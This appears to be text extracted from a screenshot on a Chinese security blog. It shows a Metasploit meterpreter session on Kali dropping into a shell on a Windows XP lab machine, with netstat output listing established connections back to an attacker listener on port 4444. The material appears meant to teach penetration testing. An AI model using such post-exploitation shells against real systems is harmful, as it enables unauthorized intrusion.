 root@kali: /usr/share/metasploit-framework/modules/exploits/windows/smb
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
meterpreter > shell
Process 136 created.
Channel 2 created.
Microsoft Windows XP [�汾 5.1.2600]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.
By：Eastmount CSDN
C:\>netstat -an
netstat -an
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1054 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1059 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1060 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1061 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1062 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1063 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1069 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1070 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1072 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1073 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1076 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1077 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5000 0.0.0.0:0 LISTENING
TCP 192.168.44.135:139 0.0.0.0:0 LISTENING
TCP 192.168.44.135:1054 192.168.44.138:4444 ESTABLISHED
TCP 192.168.44.135:1059 192.168.44.138:4444 ESTABLISHED
TCP 192.168.44.135:1060 192.168.44.138:4444 ESTABLISHED
娜璋AI安全之家
https://blog.csdn.net/Eastmount